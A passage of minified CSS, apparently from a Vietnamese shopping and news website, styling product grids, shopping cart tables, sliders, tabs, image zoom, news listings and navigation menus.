h6{position:absolute;right:0;bottom:0;padding:2px 5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px #000;background:#292929}.footer_all{width:100%;background:#fff url(images/footer.png) no-repeat bottom center;margin:0 auto;margin-top:29px;height:300px;padding:0;position:relative}.footer{position:relative;margin:0 auto;color:#383838;width:1190px}.footer a{color:#383838}.box_sp_lq{width: 100%;position:relative;padding:5px 0px 10px 0px;margin:0px 3px 10px 3px}.box_sp_lq span{display: block;}.box_sp_lq_item{position:relative;width:16.6%;float:left;}.box_sp_lq_item img{height: 150px;margin: 0 auto;}.box_sp_lq_item a {display: block;margin: 10px 0px;font-size:16px;color: #3d3d3d;font-weight: 400;}.box_sp_lq_item span.span_gia {font-weight: 700;color: #d70909;font-size: 15px;}.section{clear:both;padding:0;margin:0;position:relative}.group{zoom:1}.col_1_of_4{display:block;float:left;margin:0 0 0 3.6%}.col_1_of_4:first-child{margin-left:0;width:50%;padding-left:10px}.span_1_of_4{width:21%;padding:1% 1% 0 6px;font-size:16px}.span_1_of_4 p{margin:6px 0}.span_1_of_4 p span{display:block}.span_1_of_4 h4{margin-bottom:10px;font-size:16px;color:#00642f;line-height:1.2;margin-top:0;text-transform:uppercase;padding-bottom:.5em}.span_1_of_4 ul{padding-left:20px}.span_1_of_4 ul li{padding:2px 0;list-style:square;color:#555}.span_1_of_4 li a{font-size:17px;color:#383838;display:block}.span_1_of_4 li b{font-weight:700!important;font-size:12px!important;color:#383838}.span_1_of_4 li span{font-size:1em;cursor:pointer;margin:10px 0;display:block}.span_1_of_4 li a:hover,.span_1_of_4 li span:hover{color:#F1971D}.social-icons{padding-top:1%}.social-icons span{padding-left:20px;font-style:italic;padding-bottom:5px}.social-icons li{padding:0 3px!important;margin:10px 0 0!important;display:inline-block;cursor:pointer;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.social-icons li:hover{background:#fff}.social-icons li a img{vertical-align:middle}.copy_right{text-align:center;border-top:1px solid #1f4c6e;padding:10px 0}.copy_right p{color:#fff}.copy_right p a{color:#fff;font-size:18px}.d_muahang{display:block;margin:0 auto;margin-bottom:15px}#toTop{display:none;text-decoration:none;position:fixed;bottom:100px;right:10px;overflow:hidden;width:48px;height:37px;border:none;text-indent:100%;background:url(images/go-top.png) no-repeat right top}#toTopHover{width:48px;height:48px;display:block;overflow:hidden;float:right;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}#toTop:active,#toTop:focus{outline:none}.back-links{float:left;padding-top:5px}.back-links p{font-size:.8125em;color:#333}.back-links p a{font-size:.9em;padding:0 1.3%;color:#333}.back-links p a:hover,.back-links p a.active{color:#FC7D01}.image{clear:both;padding:0;margin:0;padding:1.5%}.login-title{margin-top:30px;position:relative}.slider{position:relative}.group{zoom:1}.cont-desc{display:block;float:left;clear:both}.rightsidebar{display:block;float:left;margin:0 0 0 1.6%}.cont-desc:first-child{margin-left:0}.desc{display:block;float:left;margin:0 0 0 2.6%}.product-details{margin:30px 0}.span_1_of_2{width:67.1%;padding:1.5%}.images_3_of_2{width:44.2%;float:left;text-align:center}.span_3_of_2{width:53.2%}.span_3_of_1{width:25.2%;padding:1.5%}.images_3_of_2 img{max-width:100%;display:block;border:1px solid #DFDFDF}.span_3_of_2 h2{font-size:1.2em;color:#FC7D01;font-weight:400;margin-top:0;text-transform:uppercase}.span_3_of_2 p{font-size:.8125em;padding:.3em 0;color:#969696;line-height:1.6em}.price p{font-size:.85em;padding:20px 0;color:#666;vertical-align:top}.price p span{font-size:2em;color:#FC7D01}.available{padding:10px 0;border-top:1px solid #EBEBEB}.available li span{font-size:1em;color:#333}.available li{display:block;color:#707070;font-size:1em;padding:5px 0}.share-desc{margin-bottom:15px}.share{float:left}.share p{padding-top:10px;font-size:1em;color:#333;display:inline}.text_box{display:inline;width:60px;padding:3px 5px;outline:none;margin-left:5px;font-size:1em;color:#444}.wish-list{padding:15px 0;border-bottom:1px solid #E6E6E6;border-top:1px solid #E6E6E6}.wish-list li{display:inline-block;margin-right:45px}.wish-list li a{color:#383838;font-size:1em;padding-left:22px;text-decoration:underline}.wish-list li a:hover{color:#FC7D01}.wish-list li.wish{background:url(images/wishlist.png) no-repeat 0}.wish-list li.compare{background:url(images/compare.png) no-repeat 0;margin-right:0}.product_desc h2{font-size:1.2em;color:#333}.product_desc p{font-size:.85em;padding:5px 0;color:#969696;line-height:1.8em}.resp-tabs-list li{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;float:left;margin-right:5px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.resp-tab-item{background:#2e429b;color:#eee}.resp-tabs-list li:hover{color:#F1971D}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #ddd;border-bottom:none;padding:10px 14px!important;border-bottom:none;background:#DA0354;color:#eee}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #ddd;border-bottom:none}h2.resp-accordion{font-size:1em;border:1px solid #ddd;margin:0;padding:10px 15px;background:#E0E0E0;margin:10px 0}h2.resp-accordion:hover{color:#E4292F}h2.resp-tab-active{border-bottom:0 solid #c1c1c1!important;margin-bottom:0!important;padding:10px 15px!important}.span_3_of_2 .button{float:right}.span_3_of_2 .button a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.span_3_of_2 .button a:hover{text-shadow:0 0 1px #000;background:#292929}.col{display:block;float:left;margin:3% 0 1% 1.6%}.col:first-child{margin-left:0}.company_address p,.company_address p span a{font-size:.85em;color:#757575;padding:5px 0}.company_address p span a{text-decoration:underline;color:#444;cursor:pointer}.company_address p span a:hover{text-decoration:none}.map{margin-bottom:15px}.online-category{padding-bottom:10px;padding-top:5px;text-align:left;font-size:12px;color:#333;font-weight:700}.online-list{display:inline-block;font-size:13px;padding:5px 0 5px 2px;width:100%}.online-list p{margin:0;margin-bottom:6px}.online-list p img{float:right}.popup-rows{position:relative;border:1px solid #eee;padding:86px 5px 8px;border-top-color:#fff;background:url(images/support_online.gif) no-repeat top center}.popup-rows a{color:#111;font-size:13px}.popup-rows span{display:block;font-weight:700;padding-bottom:5px;padding-top:5px;text-align:left;font-size:15px;color:#333}.popup-rows b{display:block;text-align:center;color:#ed224f;font-size:18px}.title_muc{font-size:15px;color:#262626;padding:8px;text-transform:uppercase;margin-bottom:1px}#loginContainer{position:relative}#loginContainer a span{display:block;padding:4px 25px}#loginButton{display:inline-block;position:relative;z-index:30;cursor:pointer;text-transform:uppercase;text-align:right;background:url(images/icon-ios7-arrow-down-48.png) no-repeat top center;padding:30px 0 6px;line-height:30px}.PhanTrang{padding:10px;margin-top:10px;height:30px}.PhanTrang a{color:#fff;text-decoration:none;margin:1px auto;font-size:13px;padding:3px 10px;background-color:#F58556}.PhanTrang a:active{text-decoration:underline;background-color:#F58516}.PhanTrang a:link,PhanTrang a:visited{text-decoration:underline;background-color:#F58516}.content-gridss{position:relative;flex-wrap:wrap}.content-grids{position:relative;border-top:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;flex-wrap:wrap}.content-grids:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background:#d8d8d8;z-index:1}.content-grids:after{content:'';width:1px;height:100%;position:absolute;top:0;left:0;background:#d8d8d8;z-index:1}.table_sp tbody{width:100%;padding:0}.table_sp{width:100%}.table_sp tbody tr td{width:25%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;font-size:13px;text-align:center}table.table_giohang tbody{width:100%;padding:0;font-size:16px;font-weight:400}table.table_giohang{width:100%}.content-grid_2{float:left;position:relative;width:100%}.content-grid_2 span.span_giaKM{text-decoration:line-through;color:#666}.content-grid{width:19.9999%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;border-left:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;overflow:hidden;font-size:13px;text-align:center}.sale-box1{height:50px;right:0;overflow:hidden;position:absolute;text-align:center;bottom:0;width:50px}.sale-box1 span.on_sale{background:#ed224f;color:#FFF;display:block;font-size:1em;padding:5px 0;position:relative;text-align:center;z-index:2;text-transform:uppercase;top:25px}.content-grid a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid a.a_chitiet:hover{background-color:#555}.content-grid_2 a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid_2 a.a_chitiet:hover{background-color:#555}.content_grid_img{width:42%;float:left}.content_grid_info{float:right;width:56%;padding:0 1%}.content-grid_top{position:relative;height:200px}.content-grid_top img{height:190px;margin:0 auto}.content_grid_bottom{position:relative;color:#222}.last-grid{margin-right:0}.content-grid h3{color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid h3 a{color:#3d3d3d;font-weight:400}.content-grid h3 a:hover{color:#369}.content-grid_2 {color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid_2 a{color:#333;font-weight:400}.content-grid_2 a:hover{color:#369}.content-grid ul li{display:inline-block;padding:0 5px;cursor:pointer}.content-grid span{color:#444;font-size:12px;margin:0 0 6px;display:block}.content-grid span.span_gia{font-weight:700;color:#d70909;font-size:15px}.content-grid span.span_giaKM{text-decoration:line-through;color:#666}.content-grid_2 span{color:#444;font-size:15px;margin:0 0 10px;display:block}.content-grid_2 span.span_gia{font-weight:700;color:#d70909}.table_cmt tbody{width:100%;padding:0}.table_cmt{width:100%}.table_cmt tbody tr td{width:100%;margin:0;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;font-size:13px;text-align:center}jspContainer{overflow:hidden;position:relative;position:relative;font-size:15px;line-height:24px}.jspContainer p{padding-right:30px}.jspPane{position:absolute;outline:0}.jspVerticalBar{position:absolute;top:0;right:0;width:7px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#173c59;position:relative;top:0;left:0;cursor:pointer;border-radius:4px 4px}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.row1{outline:0;padding:0 20px 10px 0;overflow:auto;height:155px}.row2{height:175px}img{max-width:100%}.h1_title{font-size:28px;color:#212121;padding-left:10px;padding-bottom:5px;position:relative;padding-top:6px}.h1_title h1{font-size:22px;color:#243e4c;float:left;margin:0}.h1_title h2{font-size:20px;color:#243e4c;float:left;font-weight:700;margin:0}.c_head_h{color:#3b5998;overflow:hidden;height:0}.h1_title a{display:inline-block;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;bottom:-10px;left:2px;height:20px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.h1_title a:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.h1_title a:before{content:"\f007";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.sidebar{position:relative;background-color:#fff;margin:10px 0 0;border:solid 1px #eee}.sidebar h2{font-size:14px;color:#000;padding:8px;text-transform:uppercase;border-bottom:solid 1px #000}.special_movies{border-bottom:1px solid #ECE9E9;margin-top:10px;padding:0 3px}.movie_poster{float:left;width:33%}.movie_poster img{display:block;max-width:100%}.movie_desc{float:left;width:61%;margin-left:5%;padding:5px 0}.movie_desc a{color:#555;font-size:17px}.movie_desc p{font-size:12px;color:#888;padding:8px 0}.movie_desc p span{text-decoration:line-through;color:#888}.movie_desc span{font-size:15px;display:block;padding:4px 0;color:#ed224f;text-decoration:none;outline:0;margin:10px 0 0}.box_product_r_list{position:relative}.box_product_r_list_item{position:relative;display:block;padding:10px;margin-bottom:10px;margin-right:5px;padding-top:6px;border-bottom:dotted 1px #999}.box_product_r_list_item img{display:block;margin:0 auto;height:150px}.box_product_r_list_item a{margin-top:6px;margin-bottom:6px;color:#000;font-size:16px}.box_product_r_list_item span{text-align: center;display: block;color:#d70909;font-size:15px}ul.tabs{list-style:none;margin:0!important;padding:0;border-bottom:3px solid #c00;height:30px}.panes div{display:none;padding:15px 0;border-top:0;height:auto;font-size:13px;background-color:#fff}ul.tabs li{float:left;text-indent:0;padding:0;margin:0!important;list-style-image:none!important;width:150px}ul.tabs a{background:url(images/tab_bg.png) no-repeat scroll 0 -34px rgba(0,0,0,0);display:block;height:32px;margin:0;padding:0 0 0 10px;text-decoration:none}ul.tabs a span{background:url(images/tab_bg.png) no-repeat scroll right -102px rgba(0,0,0,0);display:block;font-size:12px;height:17px;margin:0;padding:8px 10px 7px 0;text-align:center;text-transform:uppercase;color:#000}ul.tabs a:hover span{background-position:right -68px;color:#FFF}ul.tabs a:active{outline:none}ul.tabs a:hover{background-position:0 0}ul.tabs a.current,ul.tabs a.current:hover,ul.tabs li.current a{background-position:0 0}ul.tabs a.current span,ul.tabs a.current:hover span,ul.tabs li.current a span{background-position:right -68px;color:#FFF}.panes .pane{display:none}.box_details_product{position:relative;padding:0 15px 20px 0;overflow:hidden;margin:0 auto;font-size:16px}.box_details_product_left{float:left;width:46%;position:relative}.box_details_product_left_img{position:relative;overflow:hidden;text-align:center}.box_details_product_left_img img{max-width:100%}.box_details_product_left_img_more{clear:both;position:relative}.box_details_product_right{background: url(images/free-ship.png) no-repeat top right;float:right;width:52%;padding-left:5px;position:relative;text-align:left;color:#1a1a1a}.box_details_product_right ul{list-style:none;margin-left:12px}.box_details_product_right ul li:before{content:"\f006";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.box_details_product_right h2{font-weight:600;font-size:18px;color:#173c59}.box_details_product_right span{line-height:30px;color:#333;background:url(images/bullet_white_alt.png) no-repeat center left;padding-left:20px}.box_details_product_right p{margin:8px}.box_ct_bottom{position:relative;border-bottom:solid 1px #ddd}.box_ct_bottom_left{width:65%;float:left}.box_ct_bottom_right{width:35%;float:right}.box_ct_bottom_right h3{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background:#f1f1f1;color:#585858;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.box_ct_hotro{border:solid 1px #ddd;min-height:180px;position:relative;border-left:none;border-bottom:none;border-right:none;font-size:14px;font-style:italic}.box_ct_hotro ul{margin:0}.box_ct_hotro ul li{padding:8px;background-color:#f2f2f2;color:#111;margin:3px;border:dotted 1px #ddd}.box_ct_hotro ul li strong{font-weight:700}.box_ct_hotro ul li span{padding-right:15px;font-size:13px}.box_ct_hotro ul li img{margin:0 5px}.product_nhacc{position:relative}.product-specifications{max-width: 80%;margin: 10px auto;font-size:17px;line-height:28px;padding:20px 15px 10px;border-bottom:none;text-align:justify}.product-specifications p strong{font-weight:400}.product-specifications h3{color:#50614b;font-weight:700;font-size:18px;text-align:left;padding-left:15px}.product-specifications h2{color:#1d6106;font-weight:700;font-size:20px;text-align:left}.product-specifications h4{color:#1b1b1b;font-weight:700;font-size:16px;text-align:left}.product-specifications p{margin:15px 0}.product-specifications p:last-child{margin:0}.product-specifications ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.product-specifications a{color:#ed224f}.product-specifications img{display:block;margin:0 auto}.zoomPad{position:relative;float:left;cursor:text}.zoomPreload{-moz-opacity:.8;opacity:.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:#fff;padding:8px;text-align:center;background-image:url(../images/zoomloader.gif);background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0;left:0}.zoomOverlay{position:absolute;left:0;top:0;background:#FFF;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;width:700px}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;width:700px!important;display:none}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0;left:0;z-index:120;-moz-opacity:.6;opacity:.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:.8;opacity:.8;position:absolute;display:block}.clearfix{position:relative;overflow:hidden}ul#thumblist{display:block;margin:0;padding:0}ul#thumblist li{float:left;list-style:none}ul#thumblist li a{display:block;margin:0 6px}.jqzoom{text-decoration:none;float:left}.img_more_box{position:relative;margin:0 auto;clear:both}.table_news{width:100%;margin-bottom:30px;border:solid 1px #ddd}.table_news tbody{width:100%;padding:0}.table_news tbody td{width:100%;text-align:center;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:110px}.Bao_news_item{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd}.Bao_news_item_left{position:relative;float:left;width:140px}.Bao_news_item_left img{width:120px}.Bao_news_item_right{position:relative;text-align:left;font-family:Arial;width:760px;float:right}.Bao_news_item_right h4{margin-bottom:15px}.Bao_news_item_right h4 a{font-size:17px;color:#000}.Bao_news_item_right h4 a:hover{color:#f90}.Bao_news_item_right span{color:#666;font-size:13px}.Bao_news_item_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_news_home{position:relative;padding:0;margin:10px 0 20px}.Bao_news_home:before{content:'';width:1px;height:100%;position:absolute;top:0;left:50%;background:#ddd;z-index:1}.Bao_news_home:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;background:#ddd;z-index:1}.Bao_news_item_h{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd;float:left;display:table-cell;width:50%}.Bao_news_item_h_left{position:relative;float:left;width:140px}.Bao_news_item_h_left img{width:100px}.Bao_news_item_h_right{position:relative;text-align:left;font-family:Arial;width:480px;float:right}.Bao_news_item_h_right h4{margin-bottom:15px}.Bao_news_item_h_right h4 a{font-size:17px;color:#000}.Bao_news_item_h_right h4 a:hover{color:#f90}.Bao_news_item_h_right span{color:#666;font-size:14px}.Bao_news_item_h_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_ChiTiet{padding:10px 18px;position:relative;overflow:hidden;font-size:16px;line-height:28px;text-align:justify}.Bao_ChiTiet:first-letter{float:left;padding:6px 4px 0 0;display:block;color:#da0354;font:54px/44px Georgia,Times,serif;text-shadow:1px 1px 1px #BBB;text-transform:uppercase}.Bao_ChiTiet h2,h3{font-weight:700;font-size:19px;line-height:normal}.Bao_ChiTiet img{margin:0 auto;max-width:100%;display:block;margin-bottom:20px;margin-top:10px}.Bao_ChiTiet p{margin:15px 0}.Bao_ChiTiet ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.Bao_ChiTiet a{color:#ed224f}.Bao_lienquan{position:relative}.Bao_lienquan ul{list-style:none;margin:10px 10px 0}.Bao_lienquan ul li{padding:5px 10px;padding-left:20px;line-height:25px;background:#fff url(images/bullet.png) no-repeat center left;border-bottom:solid 1px #ccc}.Bao_lienquan ul li.li_le{padding-left:20px;line-height:25px;background:#fff url(images/bullets.png) no-repeat center left;border-bottom:solid 1px #d8d8d8}.Bao_lienquan ul li a{color:#000;font-size:16px}.Bao_lienquan ul li a:hover{color:#F58516}.table_da{width:100%;margin-bottom:30px}.table_da tbody{width:100%;padding:0}.table_da tbody td{width:32%;text-align:center;margin:1% .5% 2% 1%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.Bao_duan_item{position:relative;margin-bottom:25px;overflow:hidden;height:180px}.Bao_duan_item img{max-height:100%}.Bao_duan_item h4{margin-bottom:10px}.Bao_duan_item h4 a{color:#000;font-family:Arial;font-size:15px}.Bao_duan_item h4 a:hover{color:#F58516}.table_xemanh{width:100%;margin-bottom:30px}.table_xemanh tbody{width:100%;padding:0}.table_xemanh tbody td{width:19%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.xem_anh_box_item{width:100%;float:left;height:180px}.xem_anh_box_item img{max-height:100%}.table_dv{width:100%;margin-bottom:30px}.table_dv tbody{width:100%;padding:0}.table_dv tbody td{width:48%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:150px}.Bao_dv_item{position:relative;padding:5px}.Bao_dv_item_left{position:relative;float:left;width:40%}.Bao_dv_item_left img{width:150px;margin-bottom:10px}.Bao_dv_item_right{position:relative;text-align:left;font-family:Arial}.Bao_dv_item_right h4{margin-bottom:15px}.Bao_dv_item_right h4 a{font-size:14px;color:#222;font-weight:700}.Bao_dv_item_right h4 a:hover{color:#F58516}.Bao_dv_item_right span{color:#666;font-size:13px}.table_td{width:100%;font-family:Arial;font-size:14px;margin-bottom:30px}.table_td tbody{width:100%;padding:0}.table_td tbody tr{padding:10px;line-height:20px}.table_td tbody tr td.td_left{width:30%}.table_td tbody tr td.td_right{color:#333}.table_td tbody tr td.td_right h2{color:#F58516;font-size:20px}.box_nhacc_all{position:relative;margin:0 auto;padding:3px 3px 10px 6px;display:block;border:1px solid #d5d5d5;border-radius:6px;margin-bottom:18px;margin-top:8px;background-color:#fff;box-shadow:0 3px 12px #d6d6d6;background-color:#fff}.box_nhacc_big{width:50%;float:left;font-size:12px;color:#777;font-family:Arial;font-style:italic;padding-left:10px}.box_nhacc_big h1{font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc_big a{margin-left:10px;color:#666;font-style:italic;text-decoration:underline}.box_nhacc_big a:hover{text-decoration:underline}.box_nhacc{position:relative;margin:0 auto;float:right;width:48%}.box_nhacc h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc img{width:17%;max-height:100%;margin:0 1%;float:left;border:1px solid #d5d5d5;min-height:60px}.box_nhacc img:hover{border:solid 1px #f90}.Bao_ChiTiet_ncc{position:relative;padding:9px;font-family:Arial;font-size:13px;line-height:25px}.Bao_ChiTiet_ncc img{width:100px;float:left;margin:10px}.SL_Theo_NhaCC{position:relative;width:80%;margin:0 auto}.SL_Theo_NhaCC ul li{width:45%;line-height:25px;float:left;color:#f30;padding-left:20px;background:url(images/arrow-next.png) no-repeat center left}.SL_Theo_NhaCC ul li a{color:#000}.SL_Theo_NhaCC ul li a:hover{color:#f90}.bao_nhacc_all{position:relative;margin:0 auto;margin-bottom:25px;width:98%}.bao_nhacc_all h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.bao_nhacc_all img{width:80px;max-height:100%;margin:0 2%;float:left;border:1px solid #d5d5d5;min-height:60px}.bao_nhacc_all img:hover{border:solid 1px #f90}.callbacks_tabs a:after{content:"\f111";font-size:0;font-family:FontAwesome;visibility:visible;display:block;height:12px;width:12px;display:inline-block;background:#666;border-radius:50px}.callbacks_here a:after{background:#222}.callbacks_tabs a{visibility:hidden}.callbacks_tabs li{display:inline-block}ul.callbacks_tabs.callbacks1_tabs{text-align:center}#slider3{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.callbacks_container{position:relative;float:left;width:100%;padding:1%}.callbacks{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.callbacks li{position:absolute;width:100%;left:0;top:0}.callbacks img{position:relative;height:auto;border:0}.callbacks_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:43%;left:1%;z-index:2;text-indent:-9999px;overflow:hidden;text-decoration:none;width:48px;height:48px}.callbacks_nav:active{opacity:1}.callbacks_nav.next{left:auto;right:1%;background:url(images/iconfinder_Arrow_19_2104102.png) no-repeat center left}.callbacks_nav.prev{left:1%;background:url(images/iconfinder_Arrow_20_2104181.png) no-repeat center left}#slider3-pager a,#slider4-pager a{display:inline-block}#slider3-pager span,#slider4-pager span{float:left;width:100px;height:1em;background:#fff;display:inline-block;border-radius:30em;opacity:.6}#slider3-pager .rslides_here a,#slider4-pager .rslides_here a{background:#FFF;border-radius:30em;opacity:1}#slider3-pager a,#slider4-pager a{padding:0}#slider3-pager li,#slider4-pager li{display:inline-block}.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslides img{max-height:100%;border:0;width:100%}.rslidess{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslidess li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslidess img{max-height:100%;border:0;max-width:100%}.callbacks_tabs{list-style:none;padding:0;margin:0 auto;text-align:center}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 40px;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#262626;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.bao_menu_top_all{display:none;position:absolute;width:100%;top:52px;z-index:56}.bao_menu_top{position:relative;margin:0 auto;width:1290px;font-family:'Open Sans Condensed',sans-serif;font-size:16px}.bao_menu_top a.a_tel{display:none}.toggleMenu{display:none;float:left;color:#040404;margin:8px 0px 4px 11px}.nav{list-style:none;clear:both}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav ul{list-style:none}.nav a{padding:9px 20px 9px 10px;color:#3b3b3b;font-size:14px;font-family:'Open Sans Condensed' ,sans-serif;margin:0 0 0 5px}.nav a:hover{color:#b2c161}.nav li{position:relative}.nav>li{float:left}.nav>li>.parent{background:url(images/icon-down-arrow.png) no-repeat center right}.nav>li>a{display:block}.nav li ul{position:absolute;left:-9999px;width:220px;font-size:13px;z-index:100;text-align:left;background-color:#fff;border:solid 1px #ddd;border-radius:4px}.nav>li.hover>ul{left:0}.nav li li.hover ul{left:100%;top:0}.nav li li a{display:block;position:relative;z-index:100;text-transform:none;padding:4px 0 4px 10px;font-weight:400}.nav li li a:hover{color:#000}.nav li li li a{background:#D81F65;opacity:1;border-top:1px solid 